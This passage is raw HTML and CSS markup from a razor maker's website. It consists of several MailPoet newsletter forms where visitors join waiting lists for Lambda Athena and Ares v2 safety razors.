<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_10" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_1m8th" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1m8th"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_10" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_84rly" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_84rly"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Athena SS316L Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

    
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_13"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_13 .mailpoet_form {  }
#mailpoet_form_13 form { margin-bottom: 0; }
#mailpoet_form_13 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_13 .wp-block-column:not(:first-child), #mailpoet_form_13 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_13 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_13 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_13 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_13 .mailpoet_segment_label, #mailpoet_form_13 .mailpoet_text_label, #mailpoet_form_13 .mailpoet_textarea_label, #mailpoet_form_13 .mailpoet_select_label, #mailpoet_form_13 .mailpoet_radio_label, #mailpoet_form_13 .mailpoet_checkbox_label, #mailpoet_form_13 .mailpoet_list_label, #mailpoet_form_13 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_13 .mailpoet_text, #mailpoet_form_13 .mailpoet_textarea, #mailpoet_form_13 .mailpoet_select, #mailpoet_form_13 .mailpoet_date_month, #mailpoet_form_13 .mailpoet_date_day, #mailpoet_form_13 .mailpoet_date_year, #mailpoet_form_13 .mailpoet_date { display: block; }
#mailpoet_form_13 .mailpoet_text, #mailpoet_form_13 .mailpoet_textarea { width: 200px; }
#mailpoet_form_13 .mailpoet_checkbox {  }
#mailpoet_form_13 .mailpoet_submit {  }
#mailpoet_form_13 .mailpoet_divider {  }
#mailpoet_form_13 .mailpoet_message {  }
#mailpoet_form_13 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_13 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_13{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_13 form.mailpoet_form {padding: 0px;}#mailpoet_form_13{width: 100%;}#mailpoet_form_13 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_13 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_13 input.parsley-success {color: #00d084}
        #mailpoet_form_13 select.parsley-success {color: #00d084}
        #mailpoet_form_13 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_13 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_13 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_13 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_13 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_13 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_13 .parsley-required {color: #cf2e2e}
        #mailpoet_form_13 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_13 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_13 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_13 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_13 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="13" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:50%;"><div class="mailpoet_form_image is-style-default"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Mirror_2.jpg" alt class="wp-image-23979" srcset="https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Mirror_2.jpg 977w, https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Mirror_2-227x300.jpg 227w, https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Mirror_2-775x1024.jpg 775w, https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Mirror_2-768x1015.jpg 768w, https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Mirror_2-800x1057.jpg 800w" width=277 height=0 style="width: 277px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:50%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 26px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda Athena Titanium Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Athena Titanium safety razor. We will reserve one razor for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_13" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_4yiqg" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_4yiqg"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_13" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_rvys1" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_rvys1"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_13" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_awc7b" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_awc7b"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Athena Titanium Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

    
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_11"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_11 .mailpoet_form {  }
#mailpoet_form_11 form { margin-bottom: 0; }
#mailpoet_form_11 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_11 .wp-block-column:not(:first-child), #mailpoet_form_11 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_11 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_11 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_11 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_11 .mailpoet_segment_label, #mailpoet_form_11 .mailpoet_text_label, #mailpoet_form_11 .mailpoet_textarea_label, #mailpoet_form_11 .mailpoet_select_label, #mailpoet_form_11 .mailpoet_radio_label, #mailpoet_form_11 .mailpoet_checkbox_label, #mailpoet_form_11 .mailpoet_list_label, #mailpoet_form_11 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_11 .mailpoet_text, #mailpoet_form_11 .mailpoet_textarea, #mailpoet_form_11 .mailpoet_select, #mailpoet_form_11 .mailpoet_date_month, #mailpoet_form_11 .mailpoet_date_day, #mailpoet_form_11 .mailpoet_date_year, #mailpoet_form_11 .mailpoet_date { display: block; }
#mailpoet_form_11 .mailpoet_text, #mailpoet_form_11 .mailpoet_textarea { width: 200px; }
#mailpoet_form_11 .mailpoet_checkbox {  }
#mailpoet_form_11 .mailpoet_submit {  }
#mailpoet_form_11 .mailpoet_divider {  }
#mailpoet_form_11 .mailpoet_message {  }
#mailpoet_form_11 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_11 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_11{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_11 form.mailpoet_form {padding: 0px;}#mailpoet_form_11{width: 100%;}#mailpoet_form_11 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_11 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_11 input.parsley-success {color: #00d084}
        #mailpoet_form_11 select.parsley-success {color: #00d084}
        #mailpoet_form_11 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_11 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_11 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_11 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_11 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_11 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_11 .parsley-required {color: #cf2e2e}
        #mailpoet_form_11 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_11 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_11 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_11 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_11 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="11" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:60%;"><div class="mailpoet_form_image"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2024/07/ARES_V2_SS_3.jpg" alt class="wp-image-22809" srcset="https://lambda-razors.com/wp-content/uploads/2024/07/ARES_V2_SS_3.jpg 969w, https://lambda-razors.com/wp-content/uploads/2024/07/ARES_V2_SS_3-800x1198.jpg 800w, https://lambda-razors.com/wp-content/uploads/2024/07/ARES_V2_SS_3-200x300.jpg 200w, https://lambda-razors.com/wp-content/uploads/2024/07/ARES_V2_SS_3-684x1024.jpg 684w, https://lambda-razors.com/wp-content/uploads/2024/07/ARES_V2_SS_3-768x1150.jpg 768w" width=285 height=0 style="width: 285px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:60%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 26px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda </strong></span>Ares v2 SS316L<span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong> Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Ares v2 SS316L safety razor. We will reserve one piece for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_11" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_71mho" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_71mho"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_11" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_1x8d9" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1x8d9"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_11" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_18o7r" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_18o7r"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Ares v2 SS316L Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

    
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_16"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_16 .mailpoet_form {  }
#mailpoet_form_16 form { margin-bottom: 0; }
#mailpoet_form_16 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_16 .wp-block-column:not(:first-child), #mailpoet_form_16 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_16 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_16 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_16 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_16 .mailpoet_segment_label, #mailpoet_form_16 .mailpoet_text_label, #mailpoet_form_16 .mailpoet_textarea_label, #mailpoet_form_16 .mailpoet_select_label, #mailpoet_form_16 .mailpoet_radio_label, #mailpoet_form_16 .mailpoet_checkbox_label, #mailpoet_form_16 .mailpoet_list_label, #mailpoet_form_16 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_16 .mailpoet_text, #mailpoet_form_16 .mailpoet_textarea, #mailpoet_form_16 .mailpoet_select, #mailpoet_form_16 .mailpoet_date_month, #mailpoet_form_16 .mailpoet_date_day, #mailpoet_form_16 .mailpoet_date_year, #mailpoet_form_16 .mailpoet_date { display: block; }
#mailpoet_form_16 .mailpoet_text, #mailpoet_form_16 .mailpoet_textarea { width: 200px; }
#mailpoet_form_16 .mailpoet_checkbox {  }
#mailpoet_form_16 .mailpoet_submit {  }
#mailpoet_form_16 .mailpoet_divider {  }
#mailpoet_form_16 .mailpoet_message {  }
#mailpoet_form_16 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_16 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_16{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_16 form.mailpoet_form {padding: 0px;}#mailpoet_form_16{width: 100%;}#mailpoet_form_16 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_16 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_16 input.parsley-success {color: #00d084}
        #mailpoet_form_16 select.parsley-success {color: #00d084}
        #mailpoet_form_16 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_16 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_16 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_16 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_16 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_16 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_16 .parsley-required {color: #cf2e2e}
        #mailpoet_form_16 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_16 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_16 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_16 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_16 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="16" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:50%;"><div class="mailpoet_form_image is-style-default"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Satin_9.jpg" alt class="wp-image-24120" srcset="https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Satin_9.jpg 971w, https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Satin_9-200x300.jpg 200w, https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Satin_9-683x1024.jpg 683w, https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Satin_9-768x1152.jpg 768w, https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Satin_9-800x1200.jpg 800w" width=277 height=0 style="width: 277px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:50%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 24px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda Athena Titanium (Satin finish) Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Athena Titanium in satin finish. We will reserve one razor for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_16" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_1oldw" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1oldw"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_16" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_98h6y" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_98h6y"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_16" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_7h22f" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_7h22f"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Athena Titanium (Satin finish) Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

    
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_17"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_17 .mailpoet_form {  }
#mailpoet_form_17 form { margin-bottom: 0; }
#mailpoet_form_17 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_17 .wp-block-column:not(:first-child), #mailpoet_form_17 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_17 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_17 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_17 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_17 .mailpoet_segment_label, #mailpoet_form_17 .mailpoet_text_label, #mailpoet_form_17 .mailpoet_textarea_label, #mailpoet_form_17 .mailpoet_select_label, #mailpoet_form_17 .mailpoet_radio_label, #mailpoet_form_17 .mailpoet_checkbox_label, #mailpoet_form_17 .mailpoet_list_label, #mailpoet_form_17 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_17 .mailpoet_text, #mailpoet_form_17 .mailpoet_textarea, #mailpoet_form_17 .mailpoet_select, #mailpoet_form_17 .mailpoet_date_month, #mailpoet_form_17 .mailpoet_date_day, #mailpoet_form_17 .mailpoet_date_year, #mailpoet_form_17 .mailpoet_date { display: block; }
#mailpoet_form_17 .mailpoet_text, #mailpoet_form_17 .mailpoet_textarea { width: 200px; }
#mailpoet_form_17 .mailpoet_checkbox {  }
#mailpoet_form_17 .mailpoet_submit {  }
#mailpoet_form_17 .mailpoet_divider {  }
#mailpoet_form_17 .mailpoet_message {  }
#mailpoet_form_17 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
